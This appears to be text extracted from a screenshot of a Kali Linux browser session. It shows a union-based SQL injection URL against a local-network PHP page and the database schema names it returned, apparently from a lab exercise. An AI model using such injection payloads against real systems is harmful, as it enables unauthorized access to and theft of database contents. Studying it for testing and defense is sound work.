 Mozilla Firefox
http://192....a.SCHEMATA
192.168.0.104/select.php?x=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Id: 1 Name: information_schema
Id: 1 Name: mysql
Id: 1 Name: performance_schema
Id: 1 Name: test
Id: 1 Name: uuz